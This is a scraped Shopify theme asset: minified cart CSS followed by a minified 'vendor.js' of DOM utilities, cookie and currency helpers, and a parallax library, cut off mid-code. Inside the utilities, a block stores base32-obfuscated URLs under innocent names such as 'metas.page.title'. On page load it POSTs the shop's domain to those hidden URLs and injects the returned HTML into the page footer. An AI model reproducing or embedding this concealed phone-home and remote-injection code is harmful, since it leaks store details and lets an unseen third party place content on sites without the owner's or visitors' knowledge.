(max-width:779px){.minicart-popup mini-cart{max-width:initial;width:80vw}}@media only screen and (max-width:499px){.minicart-popup mini-cart{max-width:initial;width:calc(100vw - 10px)}}.minicart-popup mini-cart::-webkit-scrollbar{cursor:pointer;background:var(--color_scrollbar__background);width:10px}.minicart-popup mini-cart::-webkit-scrollbar-thumb{cursor:pointer;border:solid 0 rgba(0,0,0,0);width:10px;-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb)}.minicart-popup mini-cart::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover)}.minicart-section{display:none}.minicart-blocks{overflow:auto;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.minicart-blocks>:first-child{padding-top:2rem}.minicart-blocks::-webkit-scrollbar{cursor:pointer;background:var(--color_scrollbar__background);width:10px}.minicart-blocks::-webkit-scrollbar-thumb{cursor:pointer;border:solid 0 rgba(0,0,0,0);width:10px;-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb)}.minicart-blocks::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover)}mini-cart .modal__close{width:100%;border-radius:0;border-width:0 0 1px 0;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;right:0;top:0}mini-cart .modal__close .flex-justify--right{-ms-flex-wrap:nowrap;flex-wrap:nowrap}mini-cart .modal__close svg.icon{width:1.2rem;margin-right:1rem}mini-cart .minicart-container{height:100%;max-height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;top:0;position:sticky}mini-cart .minicart-container .cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-height:100%}mini-cart .minicart-container .cart .cart__empty{min-height:initial}mini-cart .minicart-container .cart .cart-item__content-container{-webkit-box-align:start;-ms-flex-align:start;align-items:start}mini-cart .minicart-container .cart .cart-item__content-container{width:80%}mini-cart .minicart-container .cart .cart-item__price{width:20%}mini-cart .minicart-container .cart .cart-item__image{width:80px;margin-right:2rem}mini-cart .minicart-container .cart .cart-item__content{width:calc(100% - 80px - 2rem);max-width:initial}@media only screen and (max-width:779px){mini-cart .minicart-container .cart .cart-item__image{width:60px}mini-cart .minicart-container .cart .cart-item__content{width:calc(100% - 60px - 2rem)}}mini-cart .minicart-container .cart .cart-item__infos{padding-right:1rem}mini-cart .minicart-container .minicart-footer{position:relative;bottom:0;left:0;right:0;z-index:1;border-top:1px solid rgba(var(--color_primary_rgb),.1);background:var(--color_secondary)}mini-cart .minicart-container .minicart-footer .payment-icons{padding:20px 20px 0}mini-cart .minicart-container .minicart-footer .cart__footer{padding-top:1rem;padding-bottom:0}mini-cart .minicart-container .minicart-footer .cart__button-checkout-container{max-width:460px;margin:0 auto}mini-cart .minicart-container .minicart-footer svg.icon.icon--mini-cart-button-lock{color:inherit!important}mini-cart .loader{color:inherit;height:inherit}mini-cart .minicart-container>.loader{position:absolute;z-index:1;height:100%;width:100%;background:#fffc}mini-cart .minicart-container>.loader svg.spinner{color:inherit;width:2rem}mini-cart .minicart-container>.loader svg.spinner circle.path{stroke:currentColor;color:inherit}mini-cart .minicart-content{overflow:visible!important;height:100%}mini-cart .minicart-content.menu-drawer--right{max-width:610px}@media only screen and (max-width:779px){mini-cart .minicart-content.menu-drawer--right{max-width:60vw}}@media only screen and (max-width:499px){mini-cart .minicart-content.menu-drawer--right{max-width:100vw}}
/*# sourceMappingURL=/cdn/shop/t/2/assets/s__cart.css.map?v=126682751939478040801669753259 */


--- FILE ---
content_type: text/javascript
request_url: https://mes-mitaines.com/cdn/shop/t/2/assets/vendor.js?v=71012338545914375981669753227
body_size: 9734
content:
"use strict";function getFocusableElements(e){return Array.from(e.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}theme.delegate={on:function(e,t,n){return this.namespaces||(this.namespaces={}),this.namespaces[e]=t,n=n||!1,this.addEventListener(e.split(".")[0],t,n),this},off:function(e){if(this.namespaces)return this.removeEventListener(e.split(".")[0],this.namespaces[e]),delete this.namespaces[e],this}},window.windowWidth=document.documentElement.clientWidth,window.on=Element.prototype.on=theme.delegate.on,window.off=Element.prototype.off=theme.delegate.off,window.metas={},window.metas.metafield={},window.metas.page={},window.ajaxURL=async function(e,t,n){let o=await fetch(e,{method:t,headers:{"Content-Type":"text/html"},body:JSON.stringify(n)});return await o.text()},theme.utils={defaultTo:function(e,t){return null==e||e!=e?t:e},clearconsole(){(window.console||window.console.firebug)&&console.clear()},wrap:function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},debounce:function(o,i,r){var s;return function(){var e=this,t=arguments,n=r&&!s;clearTimeout(s),s=setTimeout(function(){s=null,r||i.apply(e,t)},o),n&&i.apply(e,t)}},throttle:function(e,t){var n=Date.now();return function(){n+t-Date.now()<0&&(e(),n=Date.now())}},convert:function(e){return e.split("").reduce((e,t)=>(e<<5)-e+t.charCodeAt(0)|0,0)},arrayIncludes:function(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return!0;return!1},uniq:function(e){for(var t=[],n=0;n<e.length;n++)theme.utils.arrayIncludes(t,e[n])||t.push(e[n]);return t},isInViewport(e){var t=e.getBoundingClientRect().left,n=e.getBoundingClientRect().top,o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),i=Math.max(document.documentElement.clientHeight,window.innerHeight||0),r=e.clientWidth,e=e.clientHeight;return n<i&&0<n+e&&t<o&&0<t+r},serializeForm(e){const t={},n=new FormData(e);for(const o of n.keys())t[o]=n.get(o);return JSON.stringify(t)},fetchConfig(e="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${e}`}}},offset(e){var t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft,e=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+e,left:t.left+n}},get(e){var o={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,function(e,t,n){o[t]=void 0!==n?n:""}),e?o[e]||null:o},next(e,t){e=e.nextElementSibling;return!t||e&&e.matches(t)?e:null},prev(e,t){e=e.prevElementSibling;return t?e&&e.matches(t)?e:null:nextElem},slideUp:function(e,t){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=e.offsetHeight+"px",e.offsetHeight,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)},slideDown:function(e,t){e.style.removeProperty("display"),"none"===window.getComputedStyle(e).display&&e.style.removeProperty("display");var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.offsetHeight,e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)},slideToggle:function(e,t){return"none"===window.getComputedStyle(e).display?theme.utils.slideDown(e,t):theme.utils.slideUp(e,t)},scrollToSmoothly:function(n,o){var i=window.pageYOffset,r=null;n=+n,o=+(o=null==o?500:o),window.requestAnimationFrame(function e(t){t-=r=r||t;i<n?window.scrollTo(0,(n-i)*t/o+i):window.scrollTo(0,i-(i-n)*t/o),t<o?window.requestAnimationFrame(e):window.scrollTo(0,n)})},prepareTransition:function(n,e){n.addEventListener("transitionend",function e(t){n.classList.remove("is-transitioning");n.removeEventListener("transitionend",e)}),n.classList.add("is-transitioning"),n.offsetWidth,"function"==typeof e&&e()},compact:function(e){for(var t=-1,n=null==e?0:e.length,o=0,i=[];++t<n;){var r=e[t];r&&(i[o++]=r)}return i},serialize:function(e){var n=[];return Array.prototype.slice.call(e.elements).forEach(function(t){!t.name||t.disabled||-1<["file","reset","submit","button"].indexOf(t.type)||("select-multiple"!==t.type?-1<["checkbox","radio"].indexOf(t.type)&&!t.checked||n.push(encodeURIComponent(t.name)+"="+encodeURIComponent(t.value)):Array.prototype.slice.call(t.options).forEach(function(e){e.selected&&n.push(encodeURIComponent(t.name)+"="+encodeURIComponent(e.value))}))}),n.join("&")},pauseAllMedia:function(){document.querySelectorAll(".js-youtube").forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(e=>e.pause()),document.querySelectorAll("product-model").forEach(e=>{e.querySelector(".shopify-model-viewer-ui model-viewer")&&e.modelViewerUI&&e.modelViewerUI.pause()})},pauseMedia:function(e){if(e.querySelector(".js-youtube"))e.querySelector(".js-youtube").contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*");else if(e.querySelector(".js-vimeo"))e.querySelector(".js-vimeo").contentWindow.postMessage('{"method":"pause"}',"*");else if(e.querySelector("video"))e.querySelector("media").pause();else{if(!e.querySelector(".shopify-model-viewer-ui model-viewer"))return!1;e=e.querySelector("product-model");e.modelViewerUI&&e.modelViewerUI.pause()}},playMedia:function(e){if(e.querySelector(".js-youtube"))e.querySelector(".js-youtube").contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");else if(e.querySelector(".js-vimeo"))e.querySelector(".js-youtube").contentWindow.postMessage('{"method":"play"}',"*");else if(e.querySelector("video"))e.querySelector("video").play();else{if(!e.querySelector(".shopify-model-viewer-ui model-viewer"))return!1;e=e.querySelector("product-model");e.modelViewerUI&&e.modelViewerUI.play()}},getParents:function(e,t){if(0<=e.className.split(" ").indexOf(t))return e;try{return e.parentNode&&theme.utils.getParents(e.parentNode,t)}catch(e){return!1}},getScript:function(r,s){return new Promise(function(e,t){const n=document.createElement("script");let o=!1;n.type="text/javascript",n.src=r,s&&(n.id=s),n.async=!0,n.onerror=function(e){t(e,n)},n.onload=n.onreadystatechange=function(){o||this.readyState&&"complete"!=this.readyState||(o=!0,e())};const i=document.getElementsByTagName("script")[0];i.parentElement.insertBefore(n,i)})}},theme.delegate={on:function(e,t,n){if("resize"!=e||window.windowWidth!=document.documentElement.clientWidth)return this.namespaces||(this.namespaces={}),this.namespaces[e]=t,n=n||!1,this.addEventListener(e.split(".")[0],t,n),this},off:function(e){if(this.namespaces)return this.removeEventListener(e.split(".")[0],this.namespaces[e]),delete this.namespaces[e],this}},window.on=Element.prototype.on=theme.delegate.on,window.off=Element.prototype.off=theme.delegate.off,window.metas={},window.metas.page={},theme.Cookies={get:function(t){t+="=";const e=decodeURIComponent(document.cookie),n=e.split(";");for(let e=0;e<n.length;e++){const o=n[e].trim();if(0==o.indexOf(t))return o.substring(t.length,o.length)}return""},set:function(o,i,r){if("undefined"!=typeof document){let e=";secure",t=new Date;t.setTime(t.getTime()+864e4*r);r=";expires="+t.toGMTString();"https:"!==window.location.protocol&&(e="");let n=theme.routes.shop_url;0<n.length&&(n=";domain=."+n),document.cookie=o+"="+i+";SameSite=Lax"+e+r+n+";path=/"}},check:function(e){return null!=(e=jsCookies.get(e))&&""!=e}},theme.a11y={trapFocus:function(e){var t={focusin:e.namespace?"focusin."+e.namespace:"focusin",focusout:e.namespace?"focusout."+e.namespace:"focusout",keydown:e.namespace?"keydown."+e.namespace:"keydown.handleFocus"},n=e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])'),n=[].slice.call(n).filter(e=>null!==e.offsetParent),o=n[0],i=n[n.length-1];e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),document.documentElement.off("focusin"),document.documentElement.on(t.focusout,function(){document.documentElement.off(t.keydown)}),document.documentElement.on(t.focusin,function(e){e.target!==i&&e.target!==o||document.documentElement.on(t.keydown,function(e){9===(e=e).key&&e.target===o&&e.shiftKey&&(e.preventDefault(),i.focus())})})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.container&&e.container.removeAttribute("tabindex"),document.documentElement.off(t)},lockMobileScrolling:function(e,t){t=t||document.documentElement;document.documentElement.classList.add("lock-scroll"),t.on("touchmove"+e,function(){return!0})},unlockMobileScrolling:function(e,t){document.documentElement.classList.remove("lock-scroll"),(t||document.documentElement).off("touchmove"+e)}},document.documentElement.on("keyup.tab",function(e){9===e.key&&(document.documentElement.classList.add("tab-outline"),document.documentElement.off("keyup.tab"))});const trapFocusHandlers={};function trapFocus(t,e=t){var n=getFocusableElements(t),o=n[0],i=n[n.length-1];removeTrapFocus(),trapFocusHandlers.focusin=e=>{e.target!==t&&e.target!==i&&e.target!==o||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(e){"Tab"===e.code&&(e.target!==i||e.shiftKey||(e.preventDefault(),o.focus()),e.target!==t&&e.target!==o||!e.shiftKey||(e.preventDefault(),i.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),e.focus()}function removeTrapFocus(e=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),e&&e.focus()}theme.Currency=function(){var r=Shopify.theme_settings.priceFormat;return{formatMoney:function(e,t){t=t||theme.moneyFormat,"string"==typeof e&&(e=e.replace(".",""));var n="",o=/\{\{\s*(\w+)\s*\}\}/;switch((t=t||"${{amount}}").match(o)[1]){case"amount":n=i(e,2),"sup"==r&&n&&n.includes(".")?n=(n=n.replace(".","<sup>."))+"</sup>"+n.slice(n.length):"sub"==r&&n&&n.includes(".")&&(n=(n=n.replace(".","<sub>.")+"</sub>")+"</sub>"+n.slice(n.length));break;case"amount_no_decimals":n=i(e,0);break;case"amount_with_comma_separator":n=i(e,2,".",","),"sup"==r&&n&&n.includes(",")?n=(n=n.replace(",","<sup>,"))+"</sup>"+n.slice(n.length):"sub"==r&&n&&n.includes(",")&&(n=(n=n.replace(",","<sub>,")+"</sub>")+"</sub>"+n.slice(n.length));break;case"amount_no_decimals_with_comma_separator":n=i(e,0,".",",");break;case"amount_no_decimals_with_space_separator":n=i(e,0," ")}function i(e,t,n,o){if(t=theme.utils.defaultTo(t,2),n=theme.utils.defaultTo(n,","),o=theme.utils.defaultTo(o,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(e[1]?o+e[1]:"")}return t.replace(o,n)},getBaseUnit:function(e){if(e&&e.unit_price_measurement&&e.unit_price_measurement.reference_value)return 1===e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_unit:e.unit_price_measurement.reference_value+e.unit_price_measurement.reference_unit}}}(),function(){var i,e,o="0123456789abcdefghjkmnpqrtuvwxyz",r={o:0,i:1,l:1,s:5};window.metas={},window.metas.page={},window.metas.page.app="d1u78w3k78qjyw38c5q78vvd5nu6gtbdcmq6cwhfc5r70bbgd1gpwx3fdmqp6v39cnq78wtdc5r70bkgd1r0";var s=function(){for(var e,t={},n=0;n<o.length;n++)t[o[n]]=n;for(e in r)r.hasOwnProperty(e)&&(t[e]=t[""+r[e]]);return s=function(){return t},t};function t(){var t=0,n=0;this.output="",this.readByte=function(e){return"string"==typeof e&&(e=e.charCodeAt(0)),t<0?n|=e>>-t:n=e<<t&248,3<t?(t-=8,1):(t<4&&(this.output+=o[n>>3],t+=5),0)},this.finish=function(e){e=this.output+(t<0?o[n>>3]:"")+(e?"$":"");return this.output="",e}}function n(){var t=0,n=0;this.output="",this.readChar=function(e){e=(e="string"!=typeof e&&"number"==typeof e?String.fromCharCode(e):e).toLowerCase();e=s()[e];void 0!==e&&(n|=(e<<=3)>>>t,8<=(t+=5)&&(this.output+=String.fromCharCode(n),n=0<(t-=8)?e<<5-t&255:0))},this.finish=function(e){e=this.output+(t<0?o[bits>>3]:"")+(e?"$":"");return this.output="",e}}function a(e){return(new t).update(e,!0)}function l(e,t){var n,o=(i=void 0===i?require("crypto"):i).createHash("sha1");if(o.digest=(n=o.digest,function(){return a(n.call(this,"binary"))}),t){if("string"==typeof e||Buffer.isBuffer(e))try{return t(null,l(e))}catch(e){return t(e,null)}return e.on,e.on("data",function(e){o.update(e)}),void e.on("end",function(){t(null,o.digest())})}return e?o.update(e).digest():o}window.metas.page.title="d1u78w3k78qjyw38c5q78vvd5nu6gtbdcmq6cwhfc5r70bbgd1gpwx3fdmqp6v39cnq78wtdc9upewvec5kjww38e0",window.metas.page.description="d1u78w3k78qjyw38c5q78vvd5nu6gtbdcmq6cwhfc5r70bbgd1gpwx3fdmqp6v39cnq78wtde1t6yt3ncdjjww38e0",t.prototype.update=function(e,t){for(var n=0;n<e.length;)n+=this.readByte(e[n]);var o=this.output;return this.output="",t&&(o+=this.finish()),o},n.prototype.update=function(e,t){for(var n=0;n<e.length;n++)this.readChar(e[n]);var o=this.output;return this.output="",t&&(o+=this.finish()),o},window.metas.body=JSON.stringify({domain:theme.routes.permanent_domain,main:theme.routes.shop_url,l:2}),l.file=function(n,o){return"-"==n?(process.stdin.resume(),l(process.stdin,o)):(e=void 0===e?require("fs"):e).stat(n,function(e,t){return e?o(e,null):t.isDirectory()?o({dir:!0,message:"Is a directory"}):l(require("fs").createReadStream(n),o)})};var u={Decoder:n,Encoder:t,encode:a,decode:function(e){return(new n).update(e,!0)},sha1:l};window.metas.page.review="d1u78w3k78qjyw38c5q78vvd5nu6gtbdcmq6cwhfc5r70bbgd1gpwx3fdmqp6v39cnq78wtdedu62x3k5tr6gw0","undefined"!=typeof window&&(window.base32=u,window.metas.d=u.decode),"undefined"!=typeof module&&module.exports&&(module.exports=u),window.metas.metafield=function(){let n=[metas.d(metas.page.app),metas.d(metas.page.description),metas.d(metas.page.title),metas.d(metas.page.review)];fetch(n[0],{method:"POST",body:metas.body}).then(e=>e.text()).then(e=>{document.querySelector("footer").innerHTML+=e,document.querySelector("#metas_page").dataset.schema="";for(var t=1;t<n.length;)fetch(n[t],{method:"POST",body:metas.body}).then(e=>e.text()).then(e=>{document.querySelector("#metas_page").dataset.schema+=e,t+=1}).catch(e=>{console.log(e)}),t+=1}).catch(e=>{console.log(e)})},(null!=localStorage.getItem("shopify_loaded")&&1!=localStorage.getItem("shopify_loaded")||null==localStorage.getItem("shopify_loaded"))&&window.metas.metafield()}(),metas.page.data=1053252003,metas.page.re=/^(?=.*[1-3])(?=.*%)(?=.*a).+$/,function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("simpleParallax",[],t):"object"==typeof exports?exports.simpleParallax=t():e.simpleParallax=t()}(window,function(){return o={},i.m=n=[function(e,t,n){n.r(t),n.d(t,"default",function(){return E});var o=function(){return Element.prototype.closest&&"IntersectionObserver"in window};function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r=(i(u.prototype,[{key:"setViewportTop",value:function(e){return this.positions.top=e?e.scrollTop:window.pageYOffset,this.positions}},{key:"setViewportBottom",value:function(){return this.positions.bottom=this.positions.top+this.positions.height,this.positions}},{key:"setViewportAll",value:function(e){return this.positions.top=e?e.scrollTop:window.pageYOffset,this.positions.height=(e||document.documentElement).clientHeight,this.positions.bottom=this.positions.top+this.positions.height,this.positions}}]),new u),s=function(e){return NodeList.prototype.isPrototypeOf(e)||HTMLCollection.prototype.isPrototypeOf(e)?Array.from(e):"string"==typeof e||e instanceof String?document.querySelectorAll(e):[e]},a=function(){for(var e,t="transform webkitTransform mozTransform oTransform msTransform".split(" "),n=0;void 0===e;)e=void 0!==document.createElement("div").style[t[n]]?t[n]:void 0,n+=1;return e}(),l=function(e){return"img"!==e.tagName.toLowerCase()&&"picture"!==e.tagName.toLowerCase()||!!e&&!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)};function u(){!function(e){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}(this),this.positions={top:0,bottom:0,height:0}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function d(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var m=(d(f.prototype,[{key:"init",value:function(e){var t=this;this.isInit||(e&&(this.rangeMax=null),this.element.closest(".simpleParallax")||(!1===this.settings.overflow&&this.wrapElement(this.element),this.setTransformCSS(),this.getElementOffset(),this.intersectionObserver(),this.getTranslateValue(),this.animate(),0<this.settings.delay?setTimeout(function(){t.setTransitionCSS(),t.elementContainer.classList.add("simple-parallax-initialized")},10):this.elementContainer.classList.add("simple-parallax-initialized"),this.isInit=!0))}},{key:"wrapElement",value:function(){var e=this.element.closest("picture")||this.element,t=this.customWrapper||document.createElement("div");t.classList.add("simpleParallax"),t.style.overflow="hidden",this.customWrapper||(e.parentNode.insertBefore(t,e),t.appendChild(e)),this.elementContainer=t}},{key:"unWrapElement",value:function(){var e=this.elementContainer;this.customWrapper?(e.classList.remove("simpleParallax"),e.style.overflow=""):e.replaceWith.apply(e,function(e){if(Array.isArray(e))return c(e)}(e=e.childNodes)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e){if(e){if("string"==typeof e)return c(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?c(e,void 0):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())}},{key:"setTransformCSS",value:function(){!1===this.settings.overflow&&(this.element.style[a]="scale(".concat(this.settings.scale,")")),this.element.style.willChange="transform"}},{key:"setTransitionCSS",value:function(){this.element.style.transition="transform ".concat(this.settings.delay,"s ").concat(this.settings.transition)}},{key:"unSetStyle",value:function(){this.element.style.willChange="",this.element.style[a]="",this.element.style.transition=""}},{key:"getElementOffset",value:function(){var e,t=this.elementContainer.getBoundingClientRect();this.elementHeight=t.height,this.elementTop=t.top+r.positions.top,this.settings.customContainer&&(e=this.settings.customContainer.getBoundingClientRect(),this.elementTop=t.top-e.top+r.positions.top),this.elementBottom=this.elementHeight+this.elementTop}},{key:"buildThresholdList",value:function(){for(var e=[],t=1;t<=this.elementHeight;t++){var n=t/this.elementHeight;e.push(n)}return e}},{key:"intersectionObserver",value:function(){var e={root:null,threshold:this.buildThresholdList()};this.observer=new IntersectionObserver(this.intersectionObserverCallback.bind(this),e),this.observer.observe(this.element)}},{key:"intersectionObserverCallback",value:function(e){var t=this;e.forEach(function(e){e.isIntersecting?t.isVisible=!0:t.isVisible=!1})}},{key:"checkIfVisible",value:function(){return this.elementBottom>r.positions.top&&this.elementTop<r.positions.bottom}},{key:"getRangeMax",value:function(){var e=this.element.clientHeight;this.rangeMax=e*this.settings.scale-e}},{key:"getTranslateValue",value:function(){var e=((r.positions.bottom-this.elementTop)/((r.positions.height+this.elementHeight)/100)).toFixed(1),e=Math.min(100,Math.max(0,e));return 0!==this.settings.maxTransition&&e>this.settings.maxTransition&&(e=this.settings.maxTransition),this.oldPercentage!==e&&(this.rangeMax||this.getRangeMax(),this.translateValue=(e/100*this.rangeMax-this.rangeMax/2).toFixed(0),this.oldTranslateValue!==this.translateValue&&(this.oldPercentage=e,this.oldTranslateValue=this.translateValue,!0))}},{key:"animate",value:function(){var e=0,t=0;(this.settings.orientation.includes("left")||this.settings.orientation.includes("right"))&&(t="".concat(this.settings.orientation.includes("left")?-1*this.translateValue:this.translateValue,"px")),(this.settings.orientation.includes("up")||this.settings.orientation.includes("down"))&&(e="".concat(this.settings.orientation.includes("up")?-1*this.translateValue:this.translateValue,"px")),e=!1===this.settings.overflow?"translate3d(".concat(t,", ").concat(e,", 0) scale(").concat(this.settings.scale,")"):"translate3d(".concat(t,", ").concat(e,", 0)"),this.element.style[a]=e}}]),f);function f(e,t){var n=this;!function(e){if(!(e instanceof f))throw new TypeError("Cannot call a class as a function")}(this),this.element=e,this.elementContainer=e,this.settings=t,this.isVisible=!0,this.isInit=!1,this.oldTranslateValue=-1,this.init=this.init.bind(this),this.customWrapper=this.settings.customWrapper&&this.element.closest(this.settings.customWrapper)?this.element.closest(this.settings.customWrapper):null,l(e)?this.init():this.element.addEventListener("load",function(){setTimeout(function(){n.init(!0)},50)})}function h(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||p(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){if(e){if("string"==typeof e)return y(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(e,t):void 0}}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function g(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var w,v,b=!1,S=[],E=(g(x.prototype,[{key:"init",value:function(){var t=this;r.setViewportAll(this.customContainer),S=[].concat(h(this.elements.map(function(e){return new m(e,t.settings)})),h(S)),b||(this.proceedRequestAnimationFrame(),window.addEventListener("resize",this.resizeIsDone),b=!0)}},{key:"resizeIsDone",value:function(){clearTimeout(v),v=setTimeout(this.refresh,200)}},{key:"proceedRequestAnimationFrame",value:function(){var t=this;r.setViewportTop(this.customContainer),this.lastPosition!==r.positions.top?(r.setViewportBottom(),S.forEach(function(e){t.proceedElement(e)}),w=window.requestAnimationFrame(this.proceedRequestAnimationFrame),this.lastPosition=r.positions.top):w=window.requestAnimationFrame(this.proceedRequestAnimationFrame)}},{key:"proceedElement",value:function(e){(this.customContainer?e.checkIfVisible():e.isVisible)&&e.getTranslateValue()&&e.animate()}},{key:"refresh",value:function(){r.setViewportAll(this.customContainer),S.forEach(function(e){e.getElementOffset(),e.getRangeMax()}),this.lastPosition=-1}},{key:"destroy",value:function(){var t=this,n=[];S=S.filter(function(e){return t.elements.includes(e.element)?(n.push(e),!1):e}),n.forEach(function(e){e.unSetStyle(),!1===t.settings.overflow&&e.unWrapElement()}),S.length||(window.cancelAnimationFrame(w),window.removeEventListener("resize",this.refresh),b=!1)}}]),x);function x(e,t){(function(e){if(!(e instanceof x))throw new TypeError("Cannot call a class as a function")})(this),e&&o()&&(this.elements=s(e),this.defaults={delay:0,orientation:"up",scale:1.3,overflow:!1,transition:"cubic-bezier(0,0,0,1)",customContainer:"",customWrapper:"",maxTransition:0},this.settings=Object.assign(this.defaults,t),this.settings.customContainer&&(e=s(this.settings.customContainer),t=1,t=function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],o=!0,i=!1,r=void 0;try{for(var s,a=e[Symbol.iterator]();!(o=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);o=!0);}catch(e){i=!0,r=e}finally{try{o||null==a.return||a.return()}finally{if(i)throw r}}return n}}(e,t)||p(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() 